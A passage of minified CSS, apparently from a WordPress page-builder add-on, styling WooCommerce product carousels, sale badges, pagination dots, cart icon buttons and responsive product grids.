.eael-product-carousel .icons-wrap{left:auto}.eael-woo-product-carousel-container.preset-2 .eael-product-carousel .icons-wrap.box-style-list{visibility:visible;opacity:1}.eael-woo-product-carousel-container.preset-2 .eael-product-carousel .product-overlay-content{position:absolute;width:100%;top:auto;bottom:-100px;left:0;opacity:0;-webkit-transition:all .3s ease-in-out 0s;transition:all .3s ease-in-out 0s;text-align:left}.eael-woo-product-carousel-container.preset-2 .eael-product-carousel .carousel-overlay{background:rgba(95,58,224,.4117647059);position:absolute;height:100%;width:100%;left:0;top:0;bottom:0;right:0;opacity:0;-webkit-transition:all .4s ease-in-out 0s;transition:all .4s ease-in-out 0s}.eael-woo-product-carousel-container.preset-2 .eael-product-carousel .eael-product-title *,.eael-woo-product-carousel-container.preset-2 .eael-product-carousel .eael-product-excerpt{color:#fff}.eael-woo-product-carousel-container.preset-2 .eael-product-carousel .eael-product-price{margin-top:15px;color:#fff}.eael-woo-product-carousel-container.preset-3.swiper-container-wrap-dots-outside .swiper-pagination.dots-preset-4 .swiper-pagination-bullet,.eael-woo-product-carousel-container.preset-3.swiper-container-wrap-dots-inside .swiper-pagination.dots-preset-4 .swiper-pagination-bullet{border:1px solid #5f3ae0}.eael-woo-product-carousel-container.preset-3.swiper-container-wrap-dots-outside .swiper-pagination.dots-preset-4 .swiper-pagination-bullet.swiper-pagination-bullet-active,.eael-woo-product-carousel-container.preset-3.swiper-container-wrap-dots-inside .swiper-pagination.dots-preset-4 .swiper-pagination-bullet.swiper-pagination-bullet-active{background:#5f3ae0}.eael-woo-product-carousel-container.preset-3 .swiper-pagination .swiper-pagination-bullet-active{background:#5f3ae0}.eael-woo-product-carousel-container.preset-3 .swiper-container .swiper-button-next:hover,.eael-woo-product-carousel-container.preset-3 .swiper-container .swiper-button-prev:hover,.eael-woo-product-carousel-container.preset-3.swiper-container-wrap .swiper-button-next:hover,.eael-woo-product-carousel-container.preset-3.swiper-container-wrap .swiper-button-prev:hover{background-color:#5f3ae0;color:#fff}.eael-woo-product-carousel-container.preset-3 .eael-woo-product-carousel.eael-hover-buttons .eael-product-carousel:hover .icons-wrap.block-style{bottom:0;visibility:visible;opacity:1}.eael-woo-product-carousel-container.preset-3 .eael-woo-product-carousel.eael-static-buttons .eael-product-carousel .icons-wrap.block-style{bottom:0;visibility:visible;opacity:1}.eael-woo-product-carousel-container.preset-3 .eael-woo-product-carousel.eael-hide-buttons .eael-product-carousel .icons-wrap.block-style{display:none !important}.eael-woo-product-carousel-container.preset-3 .eael-product-carousel{border-radius:10px;background-color:#f5f7fd;text-align:left;margin:10px}.eael-woo-product-carousel-container.preset-3 .eael-product-carousel.product-details-none{background-color:unset}.eael-woo-product-carousel-container.preset-3 .eael-product-carousel.product-details-none .image-wrap img,.eael-woo-product-carousel-container.preset-3 .eael-product-carousel.product-details-none .product-image-wrap{border-radius:10px}.eael-woo-product-carousel-container.preset-3 .eael-product-carousel.product-details-none .image-wrap a{line-height:10px}.eael-woo-product-carousel-container.preset-3 .eael-product-carousel.product-details-none .product-details-wrap{display:none}.eael-woo-product-carousel-container.preset-3 .eael-product-carousel .image-wrap img,.eael-woo-product-carousel-container.preset-3 .eael-product-carousel .product-image-wrap{border-radius:10px 10px 0 0}.eael-woo-product-carousel-container.preset-3 .eael-product-carousel .eael-onsale{background:#5f3ae0}.eael-woo-product-carousel-container.preset-3 .eael-product-carousel .eael-onsale.sale-preset-4:after{border-left-color:#5f3ae0}.eael-woo-product-carousel-container.preset-3 .eael-product-carousel .eael-onsale.sale-preset-4.right:after{border-right-color:#5f3ae0}.eael-woo-product-carousel-container.preset-3 .eael-product-carousel .star-rating{display:inline-block !important}.eael-woo-product-carousel-container.preset-3 .eael-product-carousel .eael-product-price{color:#5f3ae0}.eael-woo-product-carousel-container.preset-3 .product-image-wrap{position:relative;overflow:hidden}.eael-woo-product-carousel-container.preset-3 .product-details-wrap{padding:20px}.eael-woo-product-carousel-container.preset-3 .product-details-wrap .eael-product-excerpt p{margin-top:5px}.eael-woo-product-carousel-container.preset-4 .swiper-pagination.dots-preset-4 .swiper-pagination-bullet{border:1px solid #ec3b75}.eael-woo-product-carousel-container.preset-4 .swiper-pagination .swiper-pagination-bullet-active{background:#ec3b75}.eael-woo-product-carousel-container.preset-4 .swiper-container .swiper-button-next:hover,.eael-woo-product-carousel-container.preset-4 .swiper-container .swiper-button-prev:hover,.eael-woo-product-carousel-container.preset-4.swiper-container-wrap .swiper-button-next:hover,.eael-woo-product-carousel-container.preset-4.swiper-container-wrap .swiper-button-prev:hover{background-color:#ec3b75;color:#fff}.eael-woo-product-carousel-container.preset-4 .eael-woo-product-carousel.eael-hide-buttons .eael-product-carousel .icons-wrap.box-style{display:none !important}.eael-woo-product-carousel-container.preset-4 .eael-product-carousel{position:relative;overflow:hidden;border-radius:10px;margin:10px}.eael-woo-product-carousel-container.preset-4 .eael-product-carousel .image-wrap img,.eael-woo-product-carousel-container.preset-4 .eael-product-carousel .product-image-wrap{border-radius:10px 10px 0 0}.eael-woo-product-carousel-container.preset-4 .eael-product-carousel .image-wrap a{z-index:3;position:relative;line-height:10px}.eael-woo-product-carousel-container.preset-4 .eael-product-carousel .image-wrap a img{margin-bottom:0}.eael-woo-product-carousel-container.preset-4 .eael-product-carousel.product-details-none-overlay .image-wrap img,.eael-woo-product-carousel-container.preset-4 .eael-product-carousel.product-details-none-overlay .product-image-wrap{border-radius:10px}.eael-woo-product-carousel-container.preset-4 .eael-product-carousel .eael-onsale{background:#ec3b75}.eael-woo-product-carousel-container.preset-4 .eael-product-carousel .eael-onsale.sale-preset-4:after{border-left-color:#ec3b75}.eael-woo-product-carousel-container.preset-4 .eael-product-carousel .eael-onsale.sale-preset-4.right:after{border-right-color:#ec3b75}.eael-woo-product-carousel-container.preset-4 .eael-product-carousel .eael-product-price del .amount{color:#fff}.eael-woo-product-carousel-container.preset-4 .eael-product-carousel .eael-product-price ins .amount,.eael-woo-product-carousel-container.preset-4 .eael-product-carousel .eael-product-price .amount{color:#fff}.eael-woo-product-carousel-container.preset-4 .eael-product-carousel:hover .carousel-overlay{opacity:1}.eael-woo-product-carousel-container.preset-4 .eael-product-carousel:hover .product-overlay-content{bottom:0;opacity:1}.eael-woo-product-carousel-container.preset-4 .eael-product-carousel:hover .image-wrap a{opacity:.2}.eael-woo-product-carousel-container.preset-4 .eael-product-carousel .icons-wrap{bottom:0;position:relative}.eael-woo-product-carousel-container.preset-4 .eael-product-carousel .icons-wrap.box-style{visibility:visible;opacity:1;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;margin:10px 0 0}.eael-woo-product-carousel-container.preset-4 .eael-product-carousel .icons-wrap.box-style li a{color:#ec3b75}.eael-woo-product-carousel-container.preset-4 .eael-product-carousel .icons-wrap.box-style li a:hover{background:#ec3b75;color:#fff}.eael-woo-product-carousel-container.preset-4 .eael-product-carousel .icons-wrap.box-style li a.button.add_to_cart_button{color:#ec3b75}.eael-woo-product-carousel-container.preset-4 .eael-product-carousel .icons-wrap.box-style li a.button.add_to_cart_button:hover{background:#ec3b75;color:#fff}.eael-woo-product-carousel-container.preset-4 .eael-product-carousel .eael-product-popup{display:none}.eael-woo-product-carousel-container.preset-4 .eael-product-carousel .product-overlay-content{position:absolute;width:100%;top:auto;bottom:-100px;left:0;opacity:0;-webkit-transition:all .3s ease-in-out 0s;transition:all .3s ease-in-out 0s}.eael-woo-product-carousel-container.preset-4 .eael-product-carousel .carousel-overlay{background:rgba(23,70,236,.55);position:absolute;height:100%;width:100%;left:0;top:0;bottom:0;right:0;opacity:0;-webkit-transition:all .4s ease-in-out 0s;transition:all .4s ease-in-out 0s}.eael-woo-product-carousel-container.preset-4 .eael-product-carousel .eael-product-title *,.eael-woo-product-carousel-container.preset-4 .eael-product-carousel .eael-product-excerpt{color:#fff}.eael-woo-product-carousel-container.preset-4 .eael-product-carousel .product-details{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.eael-woo-product-carousel-container.preset-4 .eael-product-carousel .product-details .eael-product-title-wrap{width:60%;text-align:left}.eael-woo-product-carousel-container.preset-4 .eael-product-carousel .product-details .eael-product-price{width:40%;text-align:right}.eael-woo-product-carousel-container.preset-4 .eael-product-carousel .eael-product-price{margin-top:15px;color:#fff}.eael-woo-product-carousel-container .eael-onsale{padding:5px 10px;font-size:12px;font-weight:500;position:absolute;text-align:center;line-height:1.2em;top:30px;left:0;margin:0;background-color:#ff7a80;color:#fff;z-index:9}.eael-woo-product-carousel-container .eael-onsale.sale-preset-1.outofstock br{display:none}.eael-woo-product-carousel-container .eael-onsale.sale-preset-1.right{left:auto;right:0}.eael-woo-product-carousel-container .eael-onsale.sale-preset-2{padding:0;top:5px;left:5px;display:inline-table;min-width:45px;min-height:45px;line-height:45px;border-radius:100%;-webkit-font-smoothing:antialiased}.eael-woo-product-carousel-container .eael-onsale.sale-preset-2.outofstock{line-height:normal;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.eael-woo-product-carousel-container .eael-onsale.sale-preset-2.right{left:auto;right:5px}.eael-woo-product-carousel-container .eael-onsale.sale-preset-3{border-radius:50px;left:15px;top:15px}.eael-woo-product-carousel-container .eael-onsale.sale-preset-3.outofstock br{display:none}.eael-woo-product-carousel-container .eael-onsale.sale-preset-3.right{left:auto;right:15px}.eael-woo-product-carousel-container .eael-onsale.sale-preset-4{left:0;top:15px}.eael-woo-product-carousel-container .eael-onsale.sale-preset-4.outofstock br{display:none}.eael-woo-product-carousel-container .eael-onsale.sale-preset-4:after{position:absolute;right:-15px;bottom:0px;width:15px;height:24px;border-top:12px solid rgba(0,0,0,0);border-bottom:12px solid rgba(0,0,0,0);border-left:10px solid #23a454;content:""}.eael-woo-product-carousel-container .eael-onsale.sale-preset-4.right{left:auto;right:0}.eael-woo-product-carousel-container .eael-onsale.sale-preset-4.right:after{right:auto;left:-15px;border-left:0;border-right:10px solid #23a454}.eael-woo-product-carousel-container .eael-onsale.sale-preset-5{display:block;line-height:74px;height:50px;width:100px;left:-35pX;top:-8px;right:auto;padding:0;-webkit-transform:rotate(-45deg);-ms-transform:rotate(-45deg);transform:rotate(-45deg)}.eael-woo-product-carousel-container .eael-onsale.sale-preset-5.outofstock{line-height:normal;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:end;-ms-flex-align:end;align-items:flex-end;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;padding-bottom:7px}.eael-woo-product-carousel-container .eael-onsale.sale-preset-5.right{left:auto;right:-35px;-webkit-transform:rotate(45deg);-ms-transform:rotate(45deg);transform:rotate(45deg)}.eael-woo-product-carousel-container .swiper-image-stretch .product-image-wrap img{width:100%}.eael-woo-product-carousel-container .eael-marquee-carousel .swiper-wrapper{-webkit-transition-timing-function:linear !important;transition-timing-function:linear !important}.eael-woo-product-carousel-container.swiper-container-dots-outside .swiper-pagination,.eael-woo-product-carousel-container.swiper-container-wrap-dots-outside .swiper-pagination{position:static}.eael-woo-product-carousel-container.swiper-container-dots-outside .swiper-pagination.dots-preset-1 .swiper-pagination-bullet,.eael-woo-product-carousel-container.swiper-container-wrap-dots-outside .swiper-pagination.dots-preset-1 .swiper-pagination-bullet,.eael-woo-product-carousel-container.swiper-container-dots-inside .swiper-pagination.dots-preset-1 .swiper-pagination-bullet,.eael-woo-product-carousel-container.swiper-container-wrap-dots-inside .swiper-pagination.dots-preset-1 .swiper-pagination-bullet{border-radius:2px;width:12px;height:4px}.eael-woo-product-carousel-container.swiper-container-dots-outside .swiper-pagination.dots-preset-1 .swiper-pagination-bullet.swiper-pagination-bullet-active,.eael-woo-product-carousel-container.swiper-container-wrap-dots-outside .swiper-pagination.dots-preset-1 .swiper-pagination-bullet.swiper-pagination-bullet-active,.eael-woo-product-carousel-container.swiper-container-dots-inside .swiper-pagination.dots-preset-1 .swiper-pagination-bullet.swiper-pagination-bullet-active,.eael-woo-product-carousel-container.swiper-container-wrap-dots-inside .swiper-pagination.dots-preset-1 .swiper-pagination-bullet.swiper-pagination-bullet-active{width:20px}.eael-woo-product-carousel-container.swiper-container-dots-outside .swiper-pagination.dots-preset-2 .swiper-pagination-bullet,.eael-woo-product-carousel-container.swiper-container-wrap-dots-outside .swiper-pagination.dots-preset-2 .swiper-pagination-bullet,.eael-woo-product-carousel-container.swiper-container-dots-inside .swiper-pagination.dots-preset-2 .swiper-pagination-bullet,.eael-woo-product-carousel-container.swiper-container-wrap-dots-inside .swiper-pagination.dots-preset-2 .swiper-pagination-bullet{border-radius:0}.eael-woo-product-carousel-container.swiper-container-dots-outside .swiper-pagination.dots-preset-3 .swiper-pagination-bullet.swiper-pagination-bullet-active,.eael-woo-product-carousel-container.swiper-container-wrap-dots-outside .swiper-pagination.dots-preset-3 .swiper-pagination-bullet.swiper-pagination-bullet-active,.eael-woo-product-carousel-container.swiper-container-dots-inside .swiper-pagination.dots-preset-3 .swiper-pagination-bullet.swiper-pagination-bullet-active,.eael-woo-product-carousel-container.swiper-container-wrap-dots-inside .swiper-pagination.dots-preset-3 .swiper-pagination-bullet.swiper-pagination-bullet-active{-webkit-transform:scale(2);-ms-transform:scale(2);transform:scale(2);margin:0 7px}.eael-woo-product-carousel-container.swiper-container-dots-outside .swiper-pagination.dots-preset-4 .swiper-pagination-bullet,.eael-woo-product-carousel-container.swiper-container-wrap-dots-outside .swiper-pagination.dots-preset-4 .swiper-pagination-bullet,.eael-woo-product-carousel-container.swiper-container-dots-inside .swiper-pagination.dots-preset-4 .swiper-pagination-bullet,.eael-woo-product-carousel-container.swiper-container-wrap-dots-inside .swiper-pagination.dots-preset-4 .swiper-pagination-bullet{border:1px solid #ec3b75;background:rgba(0,0,0,0)}.eael-woo-product-carousel-container.swiper-container-dots-outside .swiper-pagination.dots-preset-4 .swiper-pagination-bullet.swiper-pagination-bullet-active,.eael-woo-product-carousel-container.swiper-container-wrap-dots-outside .swiper-pagination.dots-preset-4 .swiper-pagination-bullet.swiper-pagination-bullet-active,.eael-woo-product-carousel-container.swiper-container-dots-inside .swiper-pagination.dots-preset-4 .swiper-pagination-bullet.swiper-pagination-bullet-active,.eael-woo-product-carousel-container.swiper-container-wrap-dots-inside .swiper-pagination.dots-preset-4 .swiper-pagination-bullet.swiper-pagination-bullet-active{background:#ec3b75}.eael-woo-product-carousel-container .eael-woo-product-carousel-gallary-pagination{width:350px !important;margin-top:20px}.eael-woo-product-carousel-container .eael-woo-product-carousel-gallary-pagination .swiper-slide{opacity:.4}.eael-woo-product-carousel-container .eael-woo-product-carousel-gallary-pagination .swiper-slide.swiper-slide-next{opacity:1}.eael-woo-product-carousel-container .eael-woo-product-carousel-gallary-pagination .swiper-slide img{width:60px;height:60px;-webkit-transition:all .3s ease;transition:all .3s ease}@media all and (min-width: 1024px){.eael-woo-product-carousel-container .eael-woo-product-carousel-gallary-pagination.eael_gallery_pagination_hide_on_desktop{display:none !important}}@media all and (min-width: 768px)and (max-width: 1024px){.eael-woo-product-carousel-container .eael-woo-product-carousel-gallary-pagination.eael_gallery_pagination_hide_on_tablet{display:none !important}}@media all and (max-width: 767px){.eael-woo-product-carousel-container .eael-woo-product-carousel-gallary-pagination.eael_gallery_pagination_hide_on_mobile{display:none !important}}.eael-woo-product-carousel-container.swiper-container-wrap .swiper-pagination{bottom:10px;left:0;width:100%}.eael-woo-product-carousel-container.swiper-container-wrap .swiper-pagination-bullet{background:#ccc;margin:0 4px;opacity:1;height:8px;width:8px;-webkit-transition:all .2s;transition:all .2s}.eael-woo-product-carousel-container.swiper-container-wrap .swiper-pagination-bullet:focus{outline:none}.eael-woo-product-carousel-container .swiper-container .swiper-button-next,.eael-woo-product-carousel-container .swiper-container .swiper-button-prev,.eael-woo-product-carousel-container.swiper-container-wrap .swiper-button-next,.eael-woo-product-carousel-container.swiper-container-wrap .swiper-button-prev{font-size:20px;margin:0;text-align:center;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);width:40px;height:40px;border-radius:5px;-webkit-filter:drop-shadow(0px 23px 13.5px rgba(28, 34, 56, 0.05));filter:drop-shadow(0px 23px 13.5px rgba(28, 34, 56, 0.05));background-color:#eee;background-image:none;color:#000;-webkit-transition:all .3s ease;transition:all .3s ease}.eael-woo-product-carousel-container .swiper-container .swiper-button-next:focus,.eael-woo-product-carousel-container .swiper-container .swiper-button-prev:focus,.eael-woo-product-carousel-container.swiper-container-wrap .swiper-button-next:focus,.eael-woo-product-carousel-container.swiper-container-wrap .swiper-button-prev:focus{outline:none}.eael-woo-product-carousel-container .swiper-container .swiper-button-next.swiper-button-disabled,.eael-woo-product-carousel-container .swiper-container .swiper-button-prev.swiper-button-disabled,.eael-woo-product-carousel-container.swiper-container-wrap .swiper-button-next.swiper-button-disabled,.eael-woo-product-carousel-container.swiper-container-wrap .swiper-button-prev.swiper-button-disabled{color:#c3c9d0;opacity:.7}.eael-woo-product-carousel-container .swiper-container .swiper-button-next i,.eael-woo-product-carousel-container .swiper-container .swiper-button-prev i,.eael-woo-product-carousel-container.swiper-container-wrap .swiper-button-next i,.eael-woo-product-carousel-container.swiper-container-wrap .swiper-button-prev i{position:absolute;-webkit-transform:translate(-50%, -50%);-ms-transform:translate(-50%, -50%);transform:translate(-50%, -50%);top:50%;left:50%}.eael-woo-product-carousel-container .swiper-container .swiper-button-next,.eael-woo-product-carousel-container.swiper-container-wrap .swiper-button-next{right:-40px}.eael-woo-product-carousel-container .swiper-container .swiper-button-prev,.eael-woo-product-carousel-container.swiper-container-wrap .swiper-button-prev{left:-40px}.eael-woo-product-carousel-container .eael-product-title *{margin:0 0 10px 0;font-size:18px;line-height:1.2em;font-weight:500}.eael-woo-product-carousel-container .eael-product-price{font-size:15px;line-height:1.5em}.eael-woo-product-carousel-container .eael-product-excerpt p{margin-bottom:0}.eael-woo-product-carousel-container .product.product-type-grouped .icons-wrap.block-style,.eael-woo-product-carousel-container .product.product-type-variable .icons-wrap.block-style,.eael-woo-product-carousel-container .product.product-type-external .icons-wrap.block-style,.eael-woo-product-carousel-container .product.outofstock .icons-wrap.block-style{grid-template-columns:repeat(2, 1fr)}.eael-woo-product-carousel-container .product.product-type-grouped .icons-wrap li:first-child,.eael-woo-product-carousel-container .product.product-type-variable .icons-wrap li:first-child,.eael-woo-product-carousel-container .product.product-type-external .icons-wrap li:first-child,.eael-woo-product-carousel-container .product.outofstock .icons-wrap li:first-child{display:none}.eael-woo-product-carousel-container .icons-wrap{padding:0;list-style:none;position:absolute;z-index:9;display:block;top:50%;left:0;right:0;-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0);opacity:0;visibility:hidden;-webkit-transform-origin:center center;-ms-transform-origin:center center;transform-origin:center center;margin:0 auto;-webkit-transition:all ease .4s;transition:all ease .4s}.eael-woo-product-carousel-container .icons-wrap.box-style{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;top:auto;bottom:-100px}.eael-woo-product-carousel-container .icons-wrap.box-style li a{position:relative;width:35px;height:35px;margin:3px;-webkit-box-shadow:0px 15px 10px rgba(61,70,79,.12);box-shadow:0px 15px 10px rgba(61,70,79,.12);background-color:#fff;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border-radius:5px;color:#597dfc}.eael-woo-product-carousel-container .icons-wrap.box-style li a:hover{background:#597dfc}.eael-woo-product-carousel-container .icons-wrap.box-style li a i{line-height:1rem}.eael-woo-product-carousel-container .icons-wrap.box-style li a.added_to_cart{font-size:0}.eael-woo-product-carousel-container .icons-wrap.box-style li a.added_to_cart:after{content:"";font-weight:900;font-family:"Font Awesome 5 Free";font-size:16px;text-rendering:auto;-webkit-font-smoothing:antialiased;vertical-align:middle;margin:0;padding:0}.eael-woo-product-carousel-container .icons-wrap.box-style li a.button.add_to_cart_button{padding:0 !important;margin:3px;font-size:0px;display:block;border:none;color:#597dfc;background-color:#fff}.eael-woo-product-carousel-container .icons-wrap.box-style li a.button.add_to_cart_button:before{content:"";display:block;font-family:"Font Awesome 5 Free";font-size:16px;font-weight:900;-webkit-transform:translate(-50%, -50%);-ms-transform:translate(-50%, -50%);transform:translate(-50%, -50%);top:50%;left:50%;position:absolute}.eael-woo-product-carousel-container .icons-wrap.box-style li a.button.add_to_cart_button:hover{color:#fff;background-color:#597dfc}.eael-woo-product-carousel-container .icons-wrap.box-style li a.button.add_to_cart_button.product_type_variable:before{content:""}.eael-woo-product-carousel-container .icons-wrap.box-style-list{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;right:-50px;top:30px;-webkit-transition:.3s ease-in;transition:.3s ease-in}.eael-woo-product-carousel-container .icons-wrap.box-style-list li{-webkit-transition:.3s ease-in;transition:.3s ease-in}.eael-woo-product-carousel-container .icons-wrap.box-style-list li:nth-child(1){-webkit-transition-delay:.1s;transition-delay:.1s}.eael-woo-product-carousel-container .icons-wrap.box-style-list li:nth-child(2){-webkit-transition-delay:.2s;transition-delay:.2s}.eael-woo-product-carousel-container .icons-wrap.box-style-list li:nth-child(3){-webkit-transition-delay:.3s;transition-delay:.3s}.eael-woo-product-carousel-container .icons-wrap.box-style-list li:nth-child(4){-webkit-transition-delay:.4s;transition-delay:.4s}.eael-woo-product-carousel-container .icons-wrap.box-style-list li a{position:relative;width:35px;height:35px;margin:3px;-webkit-box-shadow:0px 15px 10px rgba(61,70,79,.12);box-shadow:0px 15px 10px rgba(61,70,79,.12);background-color:#fff;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border-radius:5px;color:#5f3ae0}.eael-woo-product-carousel-container .icons-wrap.box-style-list li a:hover{background:#5f3ae0}.eael-woo-product-carousel-container .icons-wrap.box-style-list li a i{line-height:1rem}.eael-woo-product-carousel-container .icons-wrap.box-style-list li a.added_to_cart{font-size:0}.eael-woo-product-carousel-container .icons-wrap.box-style-list li a.added_to_cart:after{content:"";font-weight:900;font-family:"Font Awesome 5 Free";font-size:16px;text-rendering:auto;-webkit-font-smoothing:antialiased;vertical-align:middle;margin:0;padding:0}.eael-woo-product-carousel-container .icons-wrap.box-style-list li a.button.add_to_cart_button{padding:0 !important;margin:3px;font-size:0px;display:block;border:none;color:#5f3ae0;background-color:#fff}.eael-woo-product-carousel-container .icons-wrap.box-style-list li a.button.add_to_cart_button:before{content:"";display:block;font-family:"Font Awesome 5 Free";font-size:16px;font-weight:900;-webkit-transform:translate(-50%, -50%);-ms-transform:translate(-50%, -50%);transform:translate(-50%, -50%);top:50%;left:50%;position:absolute}.eael-woo-product-carousel-container .icons-wrap.box-style-list li a.button.add_to_cart_button:hover{color:#fff;background-color:#597dfc}.eael-woo-product-carousel-container .icons-wrap.box-style-list li a.button.add_to_cart_button.product_type_variable:before{content:""}.eael-woo-product-carousel-container .icons-wrap.block-style{background:#5f3ae0;display:-webkit-box;display:-ms-flexbox;display:flex;height:40px;width:100%;top:auto;bottom:-50px;margin:0;color:#fff}.eael-woo-product-carousel-container .icons-wrap.block-style:before,.eael-woo-product-carousel-container .icons-wrap.block-style:after{content:none}.eael-woo-product-carousel-container .icons-wrap.block-style li{-webkit-box-flex:1;-ms-flex:1;flex:1;border-right:1px solid #fff}.eael-woo-product-carousel-container .icons-wrap.block-style li:last-child{border:none}.eael-woo-product-carousel-container .icons-wrap.block-style li a{position:relative;color:#fff;background:#5f3ae0}.eael-woo-product-carousel-container .icons-wrap.block-style li a:hover{background:rgba(0,0,0,0);color:#fff}.eael-woo-product-carousel-container .icons-wrap.block-style li a.added_to_cart{font-size:0;border-radius:0}.eael-woo-product-carousel-container .icons-wrap.block-style li a.added_to_cart:after{content:"";font-weight:900;font-family:"Font Awesome 5 Free";font-size:16px;text-rendering:auto;-webkit-font-smoothing:antialiased;vertical-align:middle;margin:0;padding:0}.eael-woo-product-carousel-container .icons-wrap.block-style li a.button.add_to_cart_button{padding:0 !important;margin:0;font-size:0;border-radius:0;background:#5f3ae0;display:block;border:none;color:inherit}.eael-woo-product-carousel-container .icons-wrap.block-style li a.button.add_to_cart_button:hover{background:inherit;color:inherit}.eael-woo-product-carousel-container .icons-wrap.block-style li a.button.add_to_cart_button:before{content:"";display:block;font-family:"Font Awesome 5 Free";font-size:16px;font-weight:900;-webkit-transform:translate(-50%, -50%);-ms-transform:translate(-50%, -50%);transform:translate(-50%, -50%);top:50%;left:50%;position:absolute}.eael-woo-product-carousel-container .icons-wrap.block-style li a.button.add_to_cart_button.product_type_variable:before{content:""}.eael-woo-product-carousel-container .icons-wrap li{display:inline-block;margin:0;padding:0}.eael-woo-product-carousel-container .icons-wrap li a{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;position:absolute;color:#000;width:100%;height:100%;text-align:center;-webkit-transition:all ease .4s;transition:all ease .4s}.eael-woo-product-carousel-container .icons-wrap li a:hover{background:#ff7a80;color:#fff}.eael-woo-product-carousel-container .icons-wrap li a i{position:relative;font-size:16px;line-height:1.2em}.eael-woo-product-carousel-container .icons-wrap li a svg{width:18px}.eael-woo-product-carousel-container .eael-product-cats{display:-webkit-box;display:-ms-flexbox;display:flex}.eael-woo-product-carousel-container .eael-product-cats a{font-size:14px;line-height:1.2em;padding:5px 10px;margin-right:5px}.eael-woo-product-carousel-container .eael-no-posts-found{margin:0;background:#ccc;color:#000;font-size:16px;line-height:1.2em;direction:ltr}.eael-woo-product-carousel-container .swiper-container{width:100%}.eael-woo-product-carousel-container .swiper-container~.swiper-button-prev:after,.eael-woo-product-carousel-container .swiper-container~.swiper-button-next:after{content:none}@media only screen and (min-width: 1025px){.eael-product-grid-column-1 .eael-product-grid .woocommerce .products{grid-template-columns:100%}.eael-product-grid-column-2 .eael-product-grid .woocommerce .products{grid-template-columns:repeat(2, 1fr)}.eael-product-grid-column-3 .eael-product-grid .woocommerce .products{grid-template-columns:repeat(3, 1fr)}.eael-product-grid-column-4 .eael-product-grid .woocommerce .products{grid-template-columns:repeat(4, 1fr)}.eael-product-grid-column-5 .eael-product-grid .woocommerce .products{grid-template-columns:repeat(5, 1fr)}.eael-product-grid-column-6 .eael-product-grid .woocommerce .products{grid-template-columns:repeat(6, 1fr)}.eael-product-list-column-2 .eael-product-grid .woocommerce .products{grid-template-columns:repeat(2, 1fr)}.eael-product-grid-column-1 .eael-product-grid.masonry .woocommerce .products li.product{width:100%;margin:15px 0}.eael-product-grid-column-2 .eael-product-grid.masonry .woocommerce .products li.product{width:48%}.eael-product-grid-column-3 .eael-product-grid.masonry .woocommerce .products li.product{width:31.3333%}.eael-product-grid-column-4 .eael-product-grid.masonry .woocommerce .products li.product{width:23%}.eael-product-grid-column-5 .eael-product-grid.masonry .woocommerce .products li.product{width:18%}.eael-product-grid-column-6 .eael-product-grid.masonry .woocommerce .products li.product{width:14.66666667%}}@media only screen and (max-width: 1024px)and (min-width: 766px){.eael-product-grid-column-tablet-1 .eael-product-grid .woocommerce .products{grid-template-columns:100%}.eael-product-grid-column-tablet-2 .eael-product-grid .woocommerce .products{grid-template-columns:repeat(2, 1fr)}.eael-product-grid-column-tablet-3 .eael-product-grid .woocommerce .products{grid-template-columns:repeat(3, 1fr)}.eael-product-grid-column-tablet-4 .eael-product-grid .woocommerce .products{grid-template-columns:repeat(4, 1fr)}.eael-product-grid-column-tablet-5 .eael-product-grid .woocommerce .products{grid-template-columns:repeat(5, 1fr)}.eael-product-grid-column-tablet-6 .eael-product-grid .woocommerce .products{grid-template-columns:repeat(6, 1fr)}.eael-product-list-column-tablet-2 .eael-product-grid .woocommerce .products{grid-template-columns:repeat(2, 1fr)}.eael-product-grid-column-tablet-1 .eael-product-grid.masonry .woocommerce .products li.product{width:100%;margin:15px 0}.eael-product-grid-column-tablet-2 .eael-product-grid.masonry .woocommerce .products li.product{width:48%}.eael-product-grid-column-tablet-3 .eael-product-grid.masonry .woocommerce .products li.product{width:31.3333%}.eael-product-grid-column-tablet-4 .eael-product-grid.masonry .woocommerce .products li.product{width:23%}.eael-product-grid-column-tablet-5 .eael-product-grid.masonry .woocommerce .products li.product{width:18%}.eael-product-grid-column-tablet-6 .eael-product-grid.masonry .woocommerce .products li.product{width:14.66666667%}}@media only screen and (max-width: 767px){.eael-product-grid-column-mobile-1 .eael-product-grid .woocommerce .products{grid-template-columns:100%}.eael-product-grid-column-mobile-2 .eael-product-grid .woocommerce .products{grid-template-columns:repeat(2, 1fr)}.eael-product-grid-column-mobile-3 .eael-product-grid .woocommerce .products{grid-template-columns:repeat(3, 1fr)}.eael-product-grid-column-mobile-4 .eael-product-grid .woocommerce .products{grid-template-columns:repeat(4, 1fr)}.eael-product-grid-column-mobile-5 .eael-product-grid .woocommerce .products{grid-template-columns:repeat(5, 1fr)}.eael-product-grid-column-mobile-6 .eael-product-grid .woocommerce .products{grid-template-columns:repeat(6, 1fr)}.eael-product-list-column-mobile-2 .eael-product-grid .woocommerce .products{grid-template-columns:repeat(2, 1fr)}.eael-product-list-column-mobile-2 .eael-product-grid .woocommerce .products 